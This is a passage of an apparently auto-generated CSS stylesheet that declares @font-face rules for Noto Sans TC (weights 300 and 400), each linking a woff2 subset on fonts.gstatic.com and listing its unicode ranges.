  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.111.woff2) format('woff2');
  unicode-range: U+2027, U+300e-300f, U+4e82, U+4e92, U+4ec1, U+4ecd, U+4f48, U+4f53, U+4fb5, U+502b, U+5076, U+5132, U+522a, U+526f, U+5289, U+52dd, U+52ff, U+532f, U+5433, U+547c, U+552f, U+5561, U+559d, U+56fa, U+5750, U+57f7, U+5805, U+584a, U+58c7, U+58de, U+593e, U+5976, U+59d0, U+59d4, U+5a66, U+5b97, U+5bae, U+5bbf, U+5bdf, U+5c04, U+5c3a, U+5c3e, U+5c4f, U+5ddd-5dde, U+5de8, U+5e7c, U+5e8a, U+6025, U+602a, U+6050, U+6069, U+60e1, U+6162, U+61b6, U+61c2, U+6200, U+6263, U+6297, U+62b1, U+62bd, U+62ec, U+6377, U+638c, U+63f4, U+641e, U+64cd, U+6551, U+6557, U+6563, U+6696, U+6751, U+675f, U+676f, U+677e, U+6790, U+684c, U+699c, U+6a39, U+6a4b, U+6b66, U+6b78, U+6bd2, U+6cb3, U+6ce1, U+6de8, U+6ed1, U+6f22, U+6f54, U+6fc0, U+7236, U+7259, U+72af, U+72d7, U+7389, U+73e0, U+745e, U+7532, U+7562, U+75db, U+7686, U+76d2, U+76df, U+76e3, U+7701, U+7761, U+79cb, U+79d2, U+7aef, U+7af6, U+7b80, U+7c64, U+7e2e, U+7e54, U+7e6b, U+8033, U+804a, U+812b, U+81a0, U+8212, U+821e, U+82e6, U+84cb, U+84ee, U+8607, U+878d, U+885d, U+888b, U+8a13, U+8a5e, U+8aa0, U+8c9d, U+8de8, U+906d, U+907f, U+90a6, U+91cb, U+91dd, U+92fc, U+9686, U+968e, U+9694, U+96de, U+96e8, U+96f7, U+975c, U+9918, U+ff0e, U+ff5c;
}
/* [112] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.112.woff2) format('woff2');
  unicode-range: U+3c, U+d7, U+4e4e, U+4e7e, U+4ea6, U+4eac, U+4f34, U+5012, U+50b7, U+51b0, U+5283, U+5348, U+5354, U+53eb, U+53f3, U+5409, U+5496, U+54c8, U+54e5, U+554a, U+5594, U+56b4, U+5708, U+5713, U+57df, U+590f, U+592b, U+599d, U+59b9, U+5a01, U+5a5a, U+5b85, U+5b88, U+5ba3, U+5c01, U+5de7, U+5e63, U+5e78, U+5e9c, U+5eda, U+5ef3, U+5ef6, U+5f48, U+5fb5, U+6015, U+6167, U+6176, U+61f7, U+6279, U+627f, U+6311, U+6388-6389, U+63a1-63a2, U+6436, U+64c1, U+64d4, U+65bd, U+66b4, U+66f2, U+6838, U+68d2, U+68ee, U+6982, U+69ae, U+69cb, U+6b4c, U+6bba, U+6c5f, U+6d0b, U+6d3e, U+6d6a, U+6e1b, U+6e56, U+6f6e, U+6fdf, U+719f, U+71c8, U+71d2, U+722d, U+72c2, U+751a, U+751c, U+7530, U+7533, U+7591, U+75c5, U+7642, U+76db, U+76e1, U+786c, U+7981, U+79c0, U+79fb, U+7a81, U+7a97, U+7adf, U+7af9, U+7b26, U+7d0d, U+7d14, U+7d2f, U+7d9c, U+7dca, U+7df4, U+7e23, U+7e41, U+7f3a, U+8056, U+805a, U+8173, U+81e8, U+822a, U+8336, U+8349, U+83dc, U+8449, U+85e5, U+8840, U+885b, U+8907, U+8a34, U+8aa4, U+8ab0, U+8ab2, U+8ac7, U+8b66, U+8c6a, U+8c93, U+8cb4, U+8dd1, U+8f2a, U+8fb2, U+8ff0, U+9109, U+9192, U+93e1, U+964d, U+969c, U+96ea, U+9760, U+978b, U+984f, U+9858, U+98ef, U+9aee, U+9b54, U+9ebb, U+ff0f;
}
/* [113] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.113.woff2) format('woff2');
  unicode-range: U+23-25, U+3d, U+4eae, U+4ed4, U+4ee4, U+4f3c, U+4f8b, U+505c, U+50c5, U+5145, U+51b7, U+521d, U+523b, U+525b, U+5287, U+52e2, U+537b, U+5426, U+5438, U+54ea, U+555f, U+5566, U+5584, U+5609, U+570d, U+571f, U+5747, U+5802, U+58d3, U+5920, U+5922, U+5979, U+5a92, U+5abd, U+5b63, U+5b69, U+5bb3, U+5bc4, U+5bf5, U+5c3c, U+5c4b, U+5c64, U+5cf6, U+5de6, U+5e55, U+5eab, U+5ead, U+5ee0, U+5f85, U+5f8b, U+5fd7-5fd8, U+6298, U+639b, U+63a7, U+642d, U+6469, U+653b, U+65b7, U+65cf, U+665a, U+666e, U+66fe, U+6728, U+67b6, U+6821, U+6843, U+6a94, U+6b50, U+6b7b, U+6bcd, U+6bdb, U+6c99, U+6ce2, U+6cf0, U+6d17, U+6d32, U+6e2c, U+6fb3, U+725b, U+734e, U+7387, U+7565, U+76e4, U+773e, U+7814, U+7834, U+79d8, U+7a7f, U+7b11, U+7b54, U+7d19, U+7d22, U+7da0, U+7e7c, U+7f85, U+7ffb, U+8089, U+80cc, U+81c9, U+81f4, U+81fa, U+820a, U+822c, U+826f, U+85cd, U+86cb, U+88dc, U+8986, U+8a0e, U+8a8c, U+8b1b, U+8c50, U+8ca0, U+8cde, U+8cfd, U+8d8a, U+8e64, U+8ecd, U+8edf, U+8fd4, U+8ff7, U+9000, U+9047, U+9060, U+9152, U+91ce, U+9435, U+9592, U+9678, U+96aa, U+96c5, U+96d6, U+96dc, U+96f6, U+9748, U+9806, U+9808, U+983b, U+984d, U+9867, U+98f2, U+98fe, U+9a5a, U+9b06, U+9b5a, U+9bae, U+ff5e;
}
/* [114] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.114.woff2) format('woff2');
  unicode-range: U+2026, U+4e03, U+4e45, U+4e5d, U+4ed8, U+4f01, U+4f11, U+4f4e, U+4f73, U+4fc2, U+5019, U+5047, U+516b, U+5178, U+5207, U+520a, U+5343, U+5347, U+534a, U+535a, U+53e4, U+53e6, U+542b, U+5462, U+547d, U+552e, U+5883, U+591c, U+5931, U+5957, U+5a1b, U+5b58, U+5b83, U+5b98, U+5b9c, U+5bcc, U+5beb, U+5c40, U+5c6c, U+5dee, U+5df4, U+5e0c, U+5e8f, U+5ea7, U+5fa9, U+5fae, U+5ff5, U+600e, U+601d, U+60e0, U+62db, U+62ff, U+64ad, U+64c7, U+64ca, U+651d, U+6545, U+6548, U+65af, U+65e9, U+6625, U+667a, U+674e, U+6839, U+6975, U+6b62, U+6b72, U+6c38, U+6c7a, U+6c7d, U+6cb9, U+6cc1, U+6e96, U+6eab, U+6f14, U+6f2b, U+700f, U+7206, U+723e, U+72c0, U+7368, U+7372, U+73ed, U+7570, U+76ae, U+76ca, U+77ed, U+77f3, U+7968, U+79ae, U+7a4d, U+7a76, U+7ae5, U+7b46, U+7bc4, U+7bc7, U+7c73, U+7d20, U+7d39, U+7d42, U+7d55, U+7fa4, U+7fd2, U+8077, U+807d, U+80a1, U+8166, U+862d, U+8857, U+8863, U+8a2a, U+8a73, U+8b9a, U+8c61, U+8ca1, U+8cac, U+8db3, U+8df3, U+8f2f, U+8f38, U+900f, U+9031, U+90f5, U+91ab, U+9280, U+92b7, U+9322, U+9375, U+9418, U+9589, U+9632, U+9644, U+9662, U+9673, U+967d, U+968a, U+96c4, U+96e3, U+96f2, U+9732, U+9752, U+97d3, U+97ff, U+9802, U+9818, U+98db, U+9910, U+9928, U+9e97, U+ff1b;
}
/* [115] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.115.woff2) format('woff2');
  unicode-range: U+26, U+3e, U+40, U+5f, U+3000, U+300a, U+4e14, U+4e9b, U+4e9e, U+4ec0, U+4f4f, U+4f9d, U+4fee, U+503c, U+514b, U+516d, U+5236, U+5370, U+53cd, U+53f2, U+5403, U+5411, U+5427, U+5468, U+5473, U+55ce, U+5740, U+57ce, U+589e, U+5947, U+59cb, U+5ba4, U+5bc6, U+5bf6, U+5c45, U+5df1, U+5e03, U+5e33, U+5e6b, U+5e7e, U+5e95, U+5f15, U+5f62, U+5f69, U+5f80, U+5fb7, U+614b, U+6230, U+6236, U+623f, U+628a, U+6295, U+62c9, U+62cd, U+6309, U+63db, U+64da, U+652f, U+6539, U+666f, U+670b, U+671b, U+6750, U+677f, U+6848, U+6a13, U+6a21, U+6aa2, U+6b65, U+6b77, U+6bb5, U+6c42, U+6ce8, U+6df1, U+6e90, U+706b, U+724c, U+738b, U+74b0, U+7537, U+756b, U+773c, U+78ba, U+78bc, U+798f, U+7a31, U+7b56, U+7b97, U+7bb1, U+7c89, U+7d00, U+7d30, U+7d44, U+7d72, U+7dad, U+7e8c, U+7f6e, U+7fa9, U+8003, U+80b2, U+8208-8209, U+82e5, U+843d, U+85a6, U+85cf, U+85dd, U+8853, U+88e1, U+89ba, U+89d2, U+8a31, U+8a62, U+8a66, U+8a72, U+8a9e, U+8abf, U+8b1d, U+8b49, U+8b58, U+8b70, U+8b80, U+8ca8, U+8cbc, U+8d70, U+8da3, U+8ddf, U+8f03, U+8f15, U+8fa6, U+8fce, U+8ffd, U+901f, U+9069, U+908a, U+90a3, U+91cc, U+932f, U+963f, U+96a8, U+96d9, U+96e2, U+9805, U+9810, U+986f, U+990a, U+9a57, U+9ec3, U+9ed1, U+9f8d;
}
/* [116] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.116.woff2) format('woff2');
  unicode-range: U+7e, U+300b, U+4e16, U+4e26, U+4eca-4ecb, U+4efb, U+4efd, U+4f46, U+4f55, U+4f9b, U+4fbf, U+505a, U+5065, U+5099, U+50cf, U+512a, U+5143, U+5148, U+5152, U+5169, U+5171, U+5177, U+518a, U+5247, U+5275, U+529f, U+52a9, U+5341, U+5361, U+53c3, U+53c8, U+53d6-53d7, U+53e3, U+5404, U+559c, U+5668, U+56db, U+5712, U+5718, U+57fa, U+58eb, U+592a, U+5c0e, U+5c11, U+5c1a, U+5c55, U+5c71, U+5e2b, U+5e36, U+5e97, U+5eb7, U+5efa, U+5f35, U+5f37, U+5f88, U+5f9e, U+5fc5, U+606f, U+6232, U+627e, U+6280, U+6301, U+6307, U+6392, U+653f, U+6559, U+6574, U+65c5, U+6613, U+66f8, U+6797, U+67e5, U+6a23, U+6b61, U+6bcf, U+6c11, U+6d41, U+6d77, U+6e2f, U+6eff, U+7167, U+71df, U+73a9, U+7403, U+754c, U+7559, U+767d-767e, U+795e, U+7a2e, U+7a7a, U+7ba1, U+7bc0, U+7c21, U+7cfb, U+7d04-7d05, U+7d1a, U+7d66, U+7d71, U+7de8, U+7e3d, U+8001, U+805e, U+8072, U+82f1, U+83ef, U+842c, U+8655, U+88ab, U+88dd, U+88fd, U+898f, U+89aa, U+89bd, U+89c0, U+89e3, U+8a02, U+8a3b, U+8a55, U+8a8d, U+8ad6, U+8b77, U+8b8a, U+8b93, U+8cb7, U+8ce3, U+8cea, U+8cfc, U+8f09, U+8fd1, U+9001, U+9020, U+9054, U+914d, U+9304, U+95b1, U+9664, U+969b, U+96b1, U+96c6, U+9700, U+975e, U+97f3, U+98a8, U+9999, U+99ac, U+9ebc;
}
/* [117] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.117.woff2) format('woff2');
  unicode-range: U+d, U+2b, U+7c, U+300c-300d, U+3010-3011, U+4e5f, U+4e8c, U+4e94, U+4ea4, U+4eab, U+4ee3, U+4ef6, U+4f4d, U+4f7f, U+4fdd, U+4fe1, U+50b3, U+50f9, U+5149, U+514d, U+518d, U+5217, U+5225, U+5229, U+529b, U+5305, U+5316-5317, U+5357, U+5373, U+539f, U+53bb, U+53cb, U+53ea, U+53f8, U+544a, U+54e1, U+5546, U+56e0, U+578b, U+5831, U+5834, U+5973, U+5b57, U+5b89, U+5b8c, U+5ba2, U+5bb9, U+5c07, U+5c0b, U+5df2, U+5e38, U+5ea6, U+5ee3, U+5feb, U+6027, U+60a8, U+60f3, U+611b, U+611f, U+61c9, U+6216, U+624d, U+6253, U+63a5, U+63a8, U+641c, U+6536, U+653e, U+6578, U+6599, U+661f, U+671f, U+672a, U+6771, U+679c, U+683c, U+689d, U+6a19, U+6b0a, U+6b21, U+6b3e, U+6b64, U+6bd4, U+6c23, U+6c34, U+6c92, U+6d88, U+6e05, U+7063, U+7136, U+71b1, U+7522, U+7531, U+7576, U+76ee, U+76f4, U+771f, U+77e5, U+793a, U+79c1, U+79d1, U+7a0b, U+7acb, U+7ae0, U+7b2c, U+7b49, U+7cbe, U+7d50, U+7d61, U+7dda, U+800c, U+81f3, U+8272, U+82b1, U+8457, U+897f, U+898b, U+8996, U+8a00, U+8a08, U+8a18, U+8a2d, U+8a71, U+8cbb, U+8d77, U+8d85, U+8eab, U+8eca, U+8f49, U+901a, U+9023, U+9032, U+904a-904b, U+9053, U+9084, U+91cd, U+91cf, U+9577, U+9580, U+9650, U+982d, U+985e, U+98df, U+ff08-ff09, U+ff1f;
}
/* [118] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.118.woff2) format('woff2');
  unicode-range: U+4e, U+a0, U+a9, U+3001-3002, U+4e09-4e0b, U+4e0d, U+4e3b, U+4e4b, U+4e86, U+4e8b, U+4ed6, U+4ee5, U+4f1a, U+4f5c, U+4f60, U+4f86, U+500b, U+5011, U+5165, U+5167-5168, U+516c, U+5176, U+51fa, U+5206, U+5230, U+524d, U+52a0, U+52d5, U+52d9, U+5340, U+53ca, U+53ef-53f0, U+5408, U+540c-540d, U+548c, U+54c1, U+554f, U+55ae, U+56de, U+570b, U+5716, U+5728, U+5730, U+5916, U+591a, U+5929, U+597d, U+5982, U+5b50, U+5b78, U+5b9a, U+5bb6, U+5be6, U+5c08, U+5c0d, U+5c0f, U+5c31, U+5de5, U+5e02, U+5e73-5e74, U+5f0f, U+5f71, U+5f8c, U+5f97, U+5fc3, U+60c5, U+610f, U+6210-6211, U+6240, U+624b, U+63d0, U+6587, U+65b9, U+65bc, U+660e, U+662d, U+662f, U+6642, U+66f4, U+6700, U+6703, U+670d, U+672c, U+682a, U+696d, U+6a02, U+6a5f, U+6cbb, U+6cd5, U+6d3b, U+70ba, U+7121, U+7247-7248, U+7269, U+7279, U+73fe, U+7406, U+751f, U+7528, U+767b-767c, U+76f8, U+770b, U+793e, U+7ad9, U+7d93, U+7db2, U+7f8e, U+8005, U+806f, U+80fd, U+81ea, U+8207, U+865f, U+884c, U+8868, U+8981, U+8a0a, U+8aaa, U+8acb, U+8cc7, U+8def, U+9019, U+904e, U+9078, U+90e8, U+90fd, U+91d1, U+958b, U+9593, U+95dc, U+96fb, U+9762, U+9801, U+984c, U+9996, U+9ad4, U+9ad8, U+9ede, U+ff01, U+ff1a;
}
/* [119] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.119.woff2) format('woff2');
  unicode-range: U+20-22, U+27-2a, U+2c-3b, U+3f, U+41-4d, U+4f-5d, U+61-7b, U+7d, U+ab, U+ae, U+b2-b3, U+b7, U+bb, U+bf, U+c9, U+cd, U+d6, U+e0-ef, U+f1-f4, U+f6, U+f9-fa, U+fc-fd, U+101, U+103, U+110-111, U+113, U+12b, U+14d, U+16b, U+1a1, U+1b0, U+1ce, U+300-301, U+1ea1, U+1ea3, U+1ebf, U+1ec7, U+2013-2014, U+2039-203a, U+203c, U+2122, U+4e00, U+4e2d, U+4eba, U+5927, U+65b0, U+65e5, U+6708-6709, U+6b63, U+70b9, U+7684, U+ff0c;
}
/* [0] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.0.woff2) format('woff2');
  unicode-range: U+1f915-1f930, U+1f932-1f935, U+1f937-1f939, U+1f940-1f944, U+1f947-1f94a, U+1f950-1f95f, U+1f962-1f967, U+1f969-1f96a, U+1f980-1f981, U+1f984-1f98d, U+1f990-1f992, U+1f994-1f996, U+1f9c0, U+1f9d0, U+1f9d2, U+1f9d4, U+1f9d6, U+1f9d8, U+1f9da, U+1f9dc-1f9dd, U+1f9df-1f9e2, U+1f9e5-1f9e6, U+20024, U+20487, U+20779, U+20c41, U+20c78, U+20d71, U+20e98, U+20ef9, U+2107b, U+210c1, U+22c51, U+233b4, U+24a12, U+2512b, U+2546e, U+25683, U+267cc, U+269f2, U+27657, U+282e2, U+2898d, U+29d5a, U+f0001-f0005, U+f0019, U+f009b, U+f0101-f0104, U+f012b, U+f01ba, U+f01d6, U+f0209, U+f0217, U+f0223-f0224, U+fc355, U+fe327, U+fe517, U+feb97, U+fffb4;
}
/* [5] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.5.woff2) format('woff2');
  unicode-range: U+1f1e6-1f1f5, U+1f1f7-1f1ff, U+1f21a, U+1f22f, U+1f232-1f237, U+1f239-1f23a, U+1f250-1f251, U+1f300, U+1f302-1f321, U+1f324-1f328, U+1f32a-1f370;
}
/* [6] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.6.woff2) format('woff2');
  unicode-range: U+ff2a-ff5b, U+ff5d, U+ff61-ff65, U+ff67-ff68, U+ff6a, U+ff6c-ff7e, U+ff80-ff86, U+ff89-ff94, U+ff97-ff9f, U+ffb9, U+ffe0-ffe3, U+ffe5, U+ffe9, U+ffeb, U+ffed, U+fffc-fffd, U+1d7c7, U+1f004, U+1f0cf, U+1f141-1f142, U+1f150, U+1f154, U+1f158, U+1f15b, U+1f15d-1f15e, U+1f162-1f163, U+1f170-1f171, U+1f174, U+1f177-1f178, U+1f17d-1f17f, U+1f192-1f195, U+1f197-1f19a;
}
/* [7] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.7.woff2) format('woff2');
  unicode-range: U+f98a, U+f98c, U+f98e, U+f996-f997, U+f999-f99a, U+f99c, U+f99f-f9a0, U+f9a3, U+f9a8, U+f9ad, U+f9b2-f9b6, U+f9b9-f9ba, U+f9bd-f9be, U+f9c1, U+f9c4, U+f9c7, U+f9ca, U+f9cd, U+f9d0-f9d1, U+f9d3-f9d4, U+f9d7-f9d8, U+f9dc-f9dd, U+f9df-f9e1, U+f9e4, U+f9e8-f9ea, U+f9f4, U+f9f6-f9f7, U+f9f9-f9fa, U+f9fc-fa01, U+fa03-fa04, U+fa06, U+fa08-fa0a, U+fa0c, U+fa11, U+fa17, U+fa19, U+fa1b, U+fa1d, U+fa26, U+fa2c, U+fb01, U+fdfc, U+fe0e, U+fe31, U+fe33-fe36, U+fe38-fe44, U+fe49-fe52, U+fe54-fe57, U+fe59-fe6a, U+fe8e, U+fe92-fe93, U+feae, U+fecb-fecc, U+fee0, U+feec, U+fef3, U+ff02-ff04, U+ff07, U+ff19, U+ff1c-ff1d, U+ff20-ff29;
}
/* [8] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.8.woff2) format('woff2');
  unicode-range: U+f715-f717, U+f719-f71a, U+f71c-f721, U+f724-f725, U+f728, U+f734-f735, U+f737-f738, U+f73a, U+f73e-f742, U+f745, U+f748-f749, U+f74b-f74d, U+f74f-f751, U+f753-f756, U+f758-f75a, U+f75c, U+f75e, U+f760-f764, U+f768-f76a, U+f76c, U+f76f-f774, U+f776-f77a, U+f77c, U+f77e-f780, U+f785, U+f787-f78c, U+f78e, U+f792-f796, U+f798, U+f79c, U+f7f5, U+f812, U+f815, U+f876, U+f8f5, U+f8f8, U+f8ff, U+f901-f902, U+f904, U+f906, U+f909-f90a, U+f90f, U+f914, U+f918-f919, U+f91b, U+f91d, U+f91f, U+f923, U+f925, U+f92d-f92f, U+f934, U+f937-f938, U+f93d, U+f93f, U+f941, U+f949, U+f94c, U+f94e-f94f, U+f95a, U+f95d-f95e, U+f961-f963, U+f965-f970, U+f974, U+f976-f97a, U+f97c, U+f97e-f97f, U+f981, U+f983, U+f988;
}
/* [18] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.18.woff2) format('woff2');
  unicode-range: U+9e4f, U+9e51, U+9e55, U+9e64, U+9e66, U+9e6b, U+9e6d-9e6e, U+9e70, U+9e73, U+9e75, U+9e78, U+9e7c, U+9e80-9e83, U+9e87-9e88, U+9e8b-9e8c, U+9e90-9e93, U+9e96, U+9e9d, U+9ea1, U+9ea4, U+9ea6, U+9ea9-9eab, U+9ead, U+9eaf, U+9eb4, U+9eb7-9eba, U+9ebd-9ebf, U+9ec4, U+9ecc-9ecd, U+9ed0, U+9ed2, U+9ed4, U+9ed9-9eda, U+9edc-9edd, U+9edf-9ee0, U+9ee2, U+9ee5, U+9ee7, U+9eee-9eef, U+9ef3-9ef4, U+9ef6-9ef7, U+9ef9, U+9efb-9efd, U+9eff, U+9f07-9f09, U+9f10, U+9f14-9f15, U+9f19, U+9f22, U+9f29, U+9f2c, U+9f2f, U+9f31, U+9f34, U+9f37, U+9f39, U+9f3d-9f3e, U+9f41, U+9f4b-9f50, U+9f54, U+9f57, U+9f59, U+9f5c, U+9f5f-9f60, U+9f62-9f63, U+9f66-9f67, U+9f6a, U+9f6c, U+9f72, U+9f76-9f77, U+9f7f, U+9f84-9f85, U+9f88, U+9f8e, U+9f91, U+9f94-9f96, U+9f98-9f9b, U+9f9f-9fa0, U+9fa2, U+9fa4, U+a1f4, U+a4b0-a4b1, U+a4b3, U+a9c1-a9c2, U+aa31, U+ab34, U+ac00-ac01, U+ac04, U+ac08, U+ac10-ac11, U+ac13-ac16, U+ac19, U+ac1c-ac1d;
}
/* [19] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.19.woff2) format('woff2');
  unicode-range: U+9cb3, U+9cb6-9cb8, U+9cc4-9cc5, U+9ccc-9ccd, U+9cd5-9cd7, U+9cdd-9cdf, U+9ce7, U+9ce9, U+9cee-9cf0, U+9cf2, U+9cf6, U+9cfc-9cfe, U+9d03, U+9d06-9d08, U+9d0e, U+9d10, U+9d12, U+9d15, U+9d17, U+9d1b, U+9d1d-9d1f, U+9d23, U+9d26, U+9d2b, U+9d2f-9d30, U+9d34, U+9d37, U+9d3d, U+9d3f, U+9d42, U+9d50-9d53, U+9d59, U+9d5c, U+9d5e-9d61, U+9d6a, U+9d6f-9d70, U+9d72, U+9d77, U+9d7a, U+9d7e, U+9d87, U+9d89, U+9d8f, U+9d91-9d93, U+9d96, U+9d98, U+9d9a, U+9da1-9da2, U+9da5, U+9da9, U+9dab-9dac, U+9db1-9db2, U+9db4-9db5, U+9db9-9dbc, U+9dbf-9dc2, U+9dc4, U+9dc7-9dc9, U+9dd3, U+9dd6-9dd7, U+9dd9-9dda, U+9dde-9ddf, U+9de2, U+9de5-9de6, U+9de8, U+9def-9df0, U+9df2-9df4, U+9df8, U+9dfa, U+9dfd, U+9dff, U+9e02, U+9e07, U+9e0a, U+9e11, U+9e15, U+9e18, U+9e1a-9e1b, U+9e1d-9e23, U+9e25-9e26, U+9e2d, U+9e2f, U+9e33, U+9e35, U+9e3d-9e3f, U+9e42-9e43, U+9e45, U+9e48-9e4a, U+9e4c;
}
/* [20] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.20.woff2) format('woff2');
  unicode-range: U+9b55, U+9b58, U+9b5b, U+9b5e-9b60, U+9b63, U+9b68-9b69, U+9b74, U+9b77, U+9b7d, U+9b80-9b81, U+9b83-9b84, U+9b87-9b88, U+9b8a-9b8b, U+9b8d-9b8e, U+9b90-9b95, U+9b97, U+9b9f-9ba0, U+9ba2-9ba3, U+9ba8, U+9baa-9bab, U+9bad, U+9bb0, U+9bb8, U+9bc0-9bc1, U+9bc3, U+9bc6-9bca, U+9bd3-9bd7, U+9bd9, U+9bdb, U+9bdd, U+9be1-9be2, U+9be4-9be5, U+9be7-9be8, U+9bea, U+9bed-9bee, U+9bf0-9bf1, U+9bf5, U+9bf7, U+9bf9, U+9bfd, U+9bff, U+9c02, U+9c06, U+9c08-9c0a, U+9c0d, U+9c10, U+9c12-9c13, U+9c15, U+9c1c, U+9c1f, U+9c21, U+9c23-9c25, U+9c28-9c29, U+9c2d-9c2e, U+9c31-9c33, U+9c35-9c37, U+9c39-9c3b, U+9c3d-9c3e, U+9c40, U+9c42, U+9c45-9c49, U+9c52, U+9c54, U+9c56-9c5a, U+9c5d, U+9c5f-9c60, U+9c63, U+9c67-9c68, U+9c72, U+9c75, U+9c77-9c78, U+9c7a-9c7c, U+9c7f-9c81, U+9c87-9c88, U+9c8d, U+9c91, U+9c94, U+9c97, U+9c9b-9c9c, U+9ca4, U+9ca8, U+9cab, U+9cad, U+9cb1-9cb2;
}
/* [21] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.21.woff2) format('woff2');
